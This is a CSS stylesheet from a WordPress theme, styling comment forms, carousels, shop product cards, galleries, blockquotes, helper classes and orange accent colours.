.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; font: 700 14px 'helvetica', trebuchet ms; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 17px 'Open Sans Condensed', trebuchet ms; outline: none; text-transform: uppercase; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 15px; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/

.media_carousel { padding: 30px 30px 20px; border: 1px solid #cecece !important; margin-bottom: 25px; box-shadow : 0 1px 1px #EDEDED }
.media_carousel li { margin: 0 10px }
.def-carousel.media_carousel .carousel-next { right: 13px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev { left: 12px; width: 13px; height: 25px; }
.def-carousel.media_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.media_carousel .carousel-next:after{content: "\f105";}
.def-carousel.media_carousel .carousel-prev:after, .def-carousel.media_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0px;font-size: 35px; text-indent: 0;left: 0;}
.media_carousel h3 { font: 18px 'arial', trebuchet ms; color: #111111; text-align: center; margin-bottom: 12px; margin-top: -17px; text-transform: none; }
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}
.best_from_cat_carousel h5 { font: bold 14px arial; color: #111111; text-align: left; margin-top: -12px; margin-bottom: 15px; padding: 0 15px }
.best_from_cat_carousel h5 span { font: 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; background: url("images/rebn.png") no-repeat; padding: 2px 17px 2px 13px; margin-right: 10px; }
.media_carousel a img { width: 100%; }
.media_carousel a { color: #111 !important; text-decoration: underline }
.link_to_cat { padding: 0 3px }
.best_from_cat_carousel li { height: auto !important; overflow: hidden }
.best_from_cat_carousel li img{ margin-bottom: 8px}
.best_from_cat_carousel p { text-decoration: underline; font: 13px 'arial', trebuchet ms; color: #111111; }
/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/

.def-carousel { border-bottom: 0; border-top: 0; text-align: center; position: relative; margin-bottom: 20px }
.def-carousel ul{margin: 0 0 15px 0 !important;}
.def-carousel.sec_style_carousel ul, .def-carousel.best_from_cat_carousel ul{ margin: 0 !important;}
.def-carousel .carousel-next:hover, .def-carousel .carousel-prev:hover { opacity: 1; }
.def-carousel .carousel-next, .def-carousel .carousel-prev { width: 21px; height: 45px; z-index: 999 !important; position: absolute; top: 50%; margin-top: -12px; cursor: pointer; text-indent: -999em; z-index: 5; opacity: 0.6; }
.def-carousel .carousel-prev { left: 20px; }
.def-carousel .carousel-next { right: 20px; }
.sec_style_carousel { padding: 0px 50px; }
.sec_style_carousel ul li { }
.sec_style_carousel ul li h5 { color: #111111; font: 700 14px 'arial', trebuchet ms; margin: 4px 0px; }
.sec_style_carousel ul li p { margin-bottom: 4px; font: italic 12px 'arial', trebuchet ms; color: #888888; }
.sec_style_carousel ul li p a { font: italic 400 12px 'arial', trebuchet ms; color: #888888; display: inline-block !important; width: auto !important; }
a.gal_post_image { position: relative; display: block; }
.def-carousel.sec_style_carousel .carousel-next, .def-carousel.sec_style_carousel .carousel-prev { height: 100% !important; width: 40px !important; top: 0; margin-top: 0; border: 1px solid #dbdbdb }
.def-carousel.sec_style_carousel .carousel-prev { left: 0; }
.def-carousel.sec_style_carousel .carousel-next { right: 0; }
.def-carousel.sec_style_carousel .carousel-prev:after{content: "\f104"; }
.def-carousel.sec_style_carousel .carousel-next:after{ content: "\f105"; }
.def-carousel.sec_style_carousel .carousel-next:after, .def-carousel.sec_style_carousel .carousel-prev:after{font-family: FontAwesome; color: #111; position: absolute; top: 50%;font-size: 32px; text-indent: 0;left: 15px; margin-top: -16px}
.def-carousel.sec_style_carousel .carousel-prev:hover, .def-carousel.sec_style_carousel .carousel-next:hover { background: none #FB7203; }
.def-carousel.sec_style_carousel .carousel-prev:hover:after, .def-carousel.sec_style_carousel .carousel-next:hover:after{color:#fff;}
ul.gallery-pics, ul.gallery-pics li { list-style: none; }
.sec_style_carousel ul.gallery-pics li { margin: 0 10px }
ul.gallery-pics li img { width: 100%; height: auto; max-width: 247px; }
.gallery-pics { width: 765px; overflow: hidden }
.gallery-pics li { width: 200px; float: left; position: relative; }
.gallery-pics .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.gallery-pics .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.gallery-pics .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.home_carousel { margin: 0 0 28px 0; position: relative; }
.home_carousel.loading, .def-carousel.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 120px; max-height: 160px }
.home_carousel.loading  .stamp, .home_carousel.loading .re_carousel, .def-carousel.loading  section, .def-carousel.loading .carousel-prev,  .def-carousel.loading .carousel-next{ opacity: 0;}
.home_carousel .stamp { background: url("images/label.png") no-repeat; padding: 32px 10px 0 10px; height: 64px; width: 73px; position: relative; text-align: center; left: 20px; top: -22px; position: absolute; z-index: 10; font: 18px/16px 'Open Sans Condensed', trebuchet ms, arial; color: #fff; text-transform: uppercase; }
.home_carousel .stamp.blue_stamp { background: url("images/label_blue.png") no-repeat;}
.home_carousel .stamp.violet_stamp { background: url("images/label_violet.png") no-repeat;}
.home_carousel .stamp.green_stamp { background: url("images/label_green.png") no-repeat;}
.home_carousel .stamp span { display: block; font-weight: bold; }
.re_carousel { position: relative; overflow: hidden; z-index: 3; }
.re_carousel .container { padding: 0 61px 0 61px; }
.re_carousel .controls { display: block; background-color: #eeeeee; height: 160px; position: absolute; width: 61px; transition: background-color 0.5s ease; -moz-transition: background-color 0.5s ease; -o-transition: background-color 0.5s ease; -webkit-transition: background-color 0.5s ease; z-index: 50; padding: 0; }
.re_carousel .controls.prev { left: 0; }
.re_carousel .controls.next { right: 0; top: 0; }
.re_carousel .controls:hover { background-color: #d8d8d8; }
.re_carousel .controls.prev:after, .re_carousel .controls.next:after{font-family: FontAwesome; color: #111; position: absolute; top: 65px;font-size: 35px; line-height:35px; text-indent: 0;height: 35px; width: 13px}
.re_carousel .controls.prev:after{content: "\f104";left: 22px;}
.re_carousel .controls.next:after{content: "\f105";right: 22px;}
.re_carousel .preview { display: block; float: left; height: 160px; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .preview .pattern {}
.re_carousel .preview img { display: block; width: 100%; height: 160px }
.text-overlay-oncarousel{z-index:10; padding: 12px 15px; width: 100%;  position: absolute; bottom: 0px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; 
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000',GradientType=0 ); /* IE6-9 */
 -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
}
.text-overlay-oncarousel h3{ font: 700 14px/17px Arial; margin: 0 0 3px 0; text-transform: none;}
.text-overlay-oncarousel h3 a, .text-overlay-oncarousel h3 a:hover{color: #fff}
.home_carousel .category { font-family: "Open Sans Condensed"; font-size: 1.2em; font-weight: bold; left: 108px; position: absolute; top: 0; z-index: 30; }
.re_carousel figure { position: relative; }
.re_carousel .preview figure:hover .text-overlay-oncarousel{ border-bottom-width: 12px !important; padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.views-in-carosel i.fa-circle { font-size: 3px; line-height: 11px; vertical-align: top;}
.re_carousel .preview figure:hover .views-in-carosel{ bottom: 8px}
.re_carousel .rcnt_meta a { color: #eee}
/****************************************************************************
    *-*-*-* SHOP CAROUSEL *-*-*-*
****************************************************************************/

.shop_carousel { padding: 12px 28px; margin-bottom: 25px; }
.shop_carousel li { margin: 0 10px }
.def-carousel.shop_carousel .carousel-next { right: 0; width: 15px; height: 43px;}
.def-carousel.shop_carousel .carousel-prev { left: 0;width: 15px; height: 43px; }
.def-carousel.shop_carousel .carousel-prev:after, .def-carousel.shop_carousel .carousel-next:after{font-family: FontAwesome; color: #111; position: absolute; top: 0;font-size: 42px; text-indent: 0;left: 0;}
.def-carousel.shop_carousel .carousel-prev:after{content: "\f104";}
.def-carousel.shop_carousel .carousel-next:after{content: "\f105";}
.def-carousel.shop_carousel ul.gallery-pics li { min-height: 352px; border: 1px solid #ccc; width: 220px; margin: 0 9px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;  }
@media (max-width:600px){
	.def-carousel.shop_carousel ul.gallery-pics li{width: 210px !important;}
}
.def-carousel.shop_carousel ul.gallery-pics li img { width: 100%; height: auto; max-width: 354px }
.def-carousel.shop_carousel ul.gallery-pics li:hover a.add_to_cart_button{}
.shop_carousel .product_details { text-align: center; padding: 2px 12px 10px 12px; }
.shop_carousel .product_details h4 { font: 700 18px/18px 'Open Sans Condensed', arial !important; margin: 10px 0 8px 0; padding: 0; text-transform: uppercase; max-height: 36px; overflow: hidden }
.shop_carousel .product_details h4 a { text-decoration: none }
.shop_carousel .product_details h4 a:hover{ text-decoration: underline }
.shop_carousel .product_details .cats_urls a { font: 12px Arial, Helvetica, trebuchet ms; color: #111; text-decoration: none }
.shop_carousel .product_details .cats_urls { margin: 3px 0; padding: 0 }
.shop_carousel .product_details .price { font: 15px/18px arial !important; margin: 10px 0; display: block; }
.shop_carousel .product_details .price del { color: #bbb; font-size: 13px; font-weight: normal }
.shop_carousel .product_details .price ins { text-decoration: none }
.shop_carousel .star-rating { float: none !important; margin: 6px auto !important;}
.sale_tag, .new_tag, .outstock_tag { min-height: 18px; min-width: 30px; padding: 2px 5px; font-weight: bold; position: absolute; text-align: center; line-height: 18px; text-shadow: none; color: #ffffff; text-transform: uppercase; font-weight: 300; font-size: 11px; z-index: 40; }
.shop_carousel .sale_tag { background: none repeat scroll 0 0 #E43917; border: 1px solid #E43917; right: 0; top: 0; }
.shop_carousel .product_details .product_data { border-top: 1px solid #ddd; clear: both; margin-bottom: -5px; padding: 6px 0; font-size: 11px; text-transform: uppercase; background-color: #FFFFFF; }
.shop_carousel .product_details .product_data .action { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 50%; text-align: left; border-left: 1px solid #ddd; }
.shop_carousel .product_details .product_data .action a { color: #777 }
.shop_carousel .product_details .product_data .action:first-child { text-align: right; border-left: none }
.shop_carousel .product_details .product_data .wishlist a { margin-right: 7px; display: inline-block }
.shop_carousel .product_details .product_data .compare a { margin-left: 7px; display: inline-block }
.shop_carousel .image_container { position: relative;  margin: 0 auto }
.shop_carousel .prodimglink { background: #fff; position: relative; display: inline-block;  overflow: hidden; }
.shop_carousel .loop_product { text-align: center }
.shop_carousel .quick_view_btn { bottom: 15px; left: 0; position: absolute; width: auto; z-index: 999; display: none }
.shop_carousel .image_container:hover .quick_view_btn { display: block }
.shop_carousel .quick_view_btn a { color: #fff; display: block; font: 13px 'Open Sans Condensed', trebuchet ms; padding: 4px 8px; transition: all 0.3s ease 0s; background-color: #111; text-decoration: none; text-transform: uppercase; }
.shop_carousel .quick_buy { color: #111; display: inline-block !important; font: 14px/13px 'Open Sans Condensed', trebuchet ms; padding: 4px 12px; transition: all 0.3s ease 0s; background-color: #fff; text-decoration: none !important; text-transform: uppercase; border: 1px solid #111; text-align: center; margin: 3px 0 10px 0 }
.shop_carousel .quick_buy:hover { background-color: #111; color: #fff }
.shop_carousel button { cursor: pointer; }
.shop_carousel.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.shop_carousel a.add_to_cart_button{ display: inline-block;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }
/* Images
-------------------------------------------------------------- */
.post img { max-width: 100%; vertical-align: top; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 20px 0; position: relative; overflow: visible; padding-top: 25px; border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
blockquote p { margin: 0 0 25px !important; font: 18px/24px Georgia; padding-left: 18px; padding-right: 18px; font-style: italic; }
blockquote:before{position: absolute;text-align: center;width: 70px;height: 20px;color: #ee452c;background: #fff;left: 50%;margin-left: -35px; font-family: FontAwesome; content: "\f10e" !important; margin-top: -13px; top: 0}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
#c_menu ol{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px #e0e0e0; border: 1px solid #ddd; border-top: none;}
#c_menu ol li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#c_menu ol li:nth-child(2n) {background-color: #f9f9f9;}
#c_menu ol li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#c_menu ol li a:hover{border-bottom: 1px dashed #111;}
#c_menu > ol li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 15px !important}.ml20{margin-left: 15px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .heading a, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .best_from_cat_carousel h5 a, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title_b span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.def-carousel.sec_style_carousel .carousel-next:hover, .def-carousel.sec_style_carousel .carousel-prev:hover { background-color: #fb7203; border: 1px solid #FB7203 }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
.main-nav.dark_style { border-bottom: 2px solid #ff7200; }
.sidebar .tabs-item figure, .news_block .right figure, .f-post figure {box-sizing: border-box; -moz-box-sizing: border-box; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .rcnt_meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; box-shadow: 0 0 10px #ddd }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
